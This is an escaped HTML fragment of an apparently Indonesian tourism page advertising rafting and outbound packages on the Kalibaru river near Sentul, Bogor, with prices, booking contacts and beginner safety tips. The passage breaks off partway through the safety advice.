Sentul Bogor\u003C\/a\u003E, Jawa Barat\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;- Serunya bermain\u0026nbsp;outbound Rafting\/Arum Jeram di Sentul Bogor, rasanya kurang berasa jika tidak main rafting. Paket Rafting atau arung jeram merupakan olahraga bersama (dilakukan secara beregu) yang memanfaatkan sungai berjeram dengan dibekali perahu karet, dayung dan pelampung. Tujuannya, rekreasi. seru\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; line-height: 25.6px;\"\u003E\n\u003Cb\u003EHOTLINE: 0857-1985-3093\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;roboto condensed\u0026quot;, sans-serif; font-size: 22.4px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/04\/tempat-rafting-murah-di-sentul-bogor.html\"\u003ERafting di B\u003C\/a\u003Eogor\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EArung jeram di Sentul Bogor\u0026nbsp;hanya bisa Anda nikmati di Sungai Kalibaru. Kalibaru merupakan salah satu sungai di Bogor yang biasa digunakan untuk kegiatan rafting.\u0026nbsp;Rafting di Sungai Kalibaru Bogor\u0026nbsp;sangat pas untuk Anda coba, karena sungai ini dikenal memiliki arus sungai yang kuat.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EArus yang cukup menantang, namun relatif lebih aman, ditangani oleh pemandu yang sangat menguasai kondisi, memberi jaminan bagi keamanan dan kenyamanan. Jalur arung jeram bebas banjir bandang. Inilah kelebihan lokasi Rafting Katulampa Bogor dibanding tempat lain.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EJarak sepanjang 8 km akan ditempuh dalam waktu kurang lebih 2 jam, dipastikan akan memberikan pengalaman bermain arung jeram yang tak akan terlupakan.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003ESungai Kalibaru lebih tepatnya berada di Sukaraja Kaum, Kec. Sukaraja, Kab. Bogor. Hanya 15 menit dari keluar tol Sentul Selatan atau Baranang Siang Bogor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003Ebaca juga \"\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003Epaintball bogor\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\n\n\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: #94e0ee; border: 0px; box-sizing: border-box; color: #333333; font: inherit; margin: 5px auto; padding: 20px 30px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ci style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EArung jeram di Sentul Bogor\u003C\/b\u003E\u0026nbsp;hanya bisa Anda nikmati di Sungai Kalibaru. Rafting di sini dikenal memiliki arus sungai yang kuat. Harga terjangkau.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;roboto condensed\u0026quot;, sans-serif; font-size: 22.4px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EHarga Paket Rafting Katulampa Sentul Bogor\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\nAda beberapa hal yang harus diperhatikan sebelum bermain rafting. Salah satunya adalah\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eharga paket rafting\u003C\/b\u003E. Selain itu, anda pun harus memperhatikan dengan baik saat pemandu\/guide melakukan briefing. Hal ini sangat penting, karena guide akan menjelaskan secara detil mengenai tantangan, rintangan (serta cara menghadapinya), keselamatan dan kenyamanan selama kegiatan rafting.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Edi \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\"\u003ETempat-wisataalam.com\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EHarga paket rafting\u0026nbsp;berikut ini adalah harga:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: #c5eff7; border: 0px; box-sizing: border-box; color: #444444; font: inherit; margin: 0px; padding: 15px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPaket Basic\u003C\/b\u003E\u003Cbr \/\u003E\nHarga 285.000\/orang\u003Cbr \/\u003E\nMinimal 20 orang\u003Cbr \/\u003E\nTermasuk:\u003Cbr \/\u003E\nRafting 8 km, pemandu, team rescue, asuransi, makan siang, kelapa muda, teh, kopi, dan transportasi lokal.\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: #c5eff7; border: 0px; box-sizing: border-box; color: #444444; font: inherit; margin: 0px; padding: 15px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPaket One Day Outbound Rafting\u003C\/b\u003E\u003Cbr \/\u003E\nHarga: 500.000\/orang\u003Cbr \/\u003E\nMinimal: 30 orang\u003Cbr \/\u003E\nTermasuk:\u003Cbr \/\u003E\nWelcome drink, 1 kali makan siang, 1 kali snack\/coffebreak, aula\/saung pertemuan, sound standar,\u003Cbr \/\u003E\nDesain program outbound, fun games, team building, pemandu, game master, P3K, air mineral, hadiah the best team.\u003Cbr \/\u003E\nRafting 8 km, pemandu, team rescue, asuransi, kelapa muda, teh, kopi, dan transportasi lokal.\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: #c5eff7; border: 0px; box-sizing: border-box; color: #444444; font: inherit; margin: 0px; padding: 15px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPaket One Day Outbound Paintball Rafting\u003C\/b\u003E\u003Cbr \/\u003E\nHarga: 650.000\/orang\u003Cbr \/\u003E\nMinimal: 30 orang\u003Cbr \/\u003E\nTermasuk:\u003Cbr \/\u003E\nWelcome drink, 1 kali makan siang, 1 kali snack\/coffebreak, aula\/saung pertemuan, sound standar,\u003Cbr \/\u003E\nDesain program outbound, fun games, team building, pemandu, game master, P3K, air mineral, hadiah the best team.\u003Cbr \/\u003E\nPaintball 30 peluru, seragam, senjata tippman, helm, body protector, pemandu, air mineral, lahan kegiatan.\u003Cbr \/\u003E\nRafting 8 km, pemandu, team rescue, asuransi, kelapa muda, teh, kopi, dan transportasi lokal.\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;roboto condensed\u0026quot;, sans-serif; font-size: 19.2px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBooking Sekarang!\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EUntuk mendapatkan harga bagus dan info lebih lanjut silahkan hubungi kami, sekarang juga melalui:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-radius: 3px; border: 0px; box-sizing: border-box; color: #f0f0f0; font-family: inherit; font-size: 19.2px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 5px auto; max-width: 400px; padding: 20px; text-align: center; vertical-align: baseline; width: 400px;\"\u003E\n\u003Cspan style=\"background-color: blue;\"\u003EInfo \u0026amp; Pemesanan:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Rafting%20Sentul%20Bogor..\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s1600\/chatviawhatsappwisata.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;roboto condensed\u0026quot;, sans-serif; font-size: 19.2px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMengapa Katulampa Rafting?\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EAda beberapa alasan mengapa Anda harus memilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"http:\/\/www.tempat-wisataalam.com\/2018\/03\/rafting-kalibaru-sentul-bogor.html\" target=\"_blank\"\u003Eprogram rafting atau arung jeram di Sentul, Bogor\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003E. Antara lain:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font: inherit; list-style-position: outside; margin: 0.2em 0em 0.2em 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELokasi tidak jauh dari ibukota Jakarta.\u0026nbsp;\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003ESehingga bisa menghemat waktu dan efektifitas kegiatan.\u003C\/li\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBebas Macet.\u0026nbsp;\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003EMembuat Anda terhindar dari stress akibat lama di perjalanan.\u003C\/li\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAkses menuju lokasi yang mudah dijangkau.\u0026nbsp;\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003EBisa diakses dengan berbagai macam kendaraan, termasuk transportasi online.\u003C\/li\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EArus Deras dan Bebas Banjir Bandang.\u0026nbsp;\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003ESatu-satunya tempat rafting yang memiliki pintu air yang bisa menjaga debit air tetap stabil. Sehingga dapat memberikan rasa aman bagi para peserta.\u003C\/li\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EHarga Hemat.\u0026nbsp;\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003EKami berani memberikan harga yang terjangkau sesuai budget yang Anda miliki.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003ETunggu apalagi? Booking sekarang juga!\u0026nbsp;Rafting dan Arung Jeram di Sentul Bogor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;roboto condensed\u0026quot;, sans-serif; font-size: 22.4px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETips Persiapan Rafting Bagi Pemula\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003ESebelum mencoba rafting, pelajari tips persiapan rafting berikut ini agar kegiatan arung jeram Anda menjadi pengalaman yang menyenangkan dan aman.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cb style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E1. Kondisi Tubuh\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EPastikan Anda sebagai peserta rafting berada dalam kondisi berbadan sehat dan fit. Istirahat yang cukup sehari sebelumnya sangatlah disarankan. Karena rafting adalah kegiatan fisik yang berhadapan langsung dengan kondisi alam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003ESelain fisik yang prima, pemanasan sangatlah penting. Agar otot tidak kaku dan kram, lakukan pemanasan setidaknya 15 menit sebelum arung jeram dimulai.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EArung jeram di Sentul walaupun bersifat rekreasi tapi kegiatan ini masih tetap dalam kategori olahraga. Pemanasan tubuh sebelum melakukan aktivitas arung jeram, sangat penting.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cb style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E2. Pakaian yang Nyaman dan Tidak Menyerap Air\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EPergunakan pakaian yang nyaman, tidak berat dan tidak mudah menyerap air. Jangan menggunakan bahan jeans. Hindari menggunakan pakaian dari bahan katun, karena bahan katun sangat mudah menyerap air.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EApabila saat rafting anda menggunakan pakaian yang mudah menyerap air, maka anda akan mengalami penurunan suhu tubuh. Penurunan suhu tubuh akan sangat cepat menguras stamina saat rafting.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003ESelain itu gunakan alas kaki, seperti sepatu olah raga atau sandal gunung (bukan sandal jepit).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cb style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E3. Dry Bag\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EDry bag berfungsi untuk menyimpan ponsel, kamera dan obat-obatan luka. Membawa dry bag sendiri bukan berarti dapat membawa banyak barang ketika rafting.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cb style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E4. Menyimak Briefing dari Pemandu\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003ESebelum menuju lokasi rafting, pemandu akan memberikan briefing dan arahan yang sangat berguna ketika pengarungan. Simak dan perhatikan dengan baik. Ingat dengan baik kode-kode umum seperti boom, dayung maju, rebah dan sebagainya ketika briefing berlangsung.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cb style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E5. Berdoa\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EYang terpenting adalah doa. Doa kepada Yang Maha Kuasa, Yang Maha Menguasai Alam. Ingat, bermain di alam liar apalagi di sungai besar, segala sesuatu bisa saja terjadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EBerdoa sebelum rafting sangatlah disarankan agar kegiatan wisata rafting Anda aman, nyaman dan selamat sampai tujuan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;roboto condensed\u0026quot;, sans-serif; font-size: 19.2px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EKetika jatuh dan terbalik...\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EJika anda terlempar dari perahu dan terjatuh ke sungai, janganlah panik! Karena anda sudah memakai jaket pelampung.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\nArahkan kepala anda menghadap ke atas dengan posisi kaki terlentang, jangan anda melawan arus dan jangan membelakagi arus. Arahkan pandangan anda ke depan ke arah arus dan angkatlah kaki. Ini berguna jika anda batu didepan, anda dapat menahan dengan menggunakan kaki.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\nDi beberapa titik tertentu, kami menyiapkan tim rescue yang siap membantu 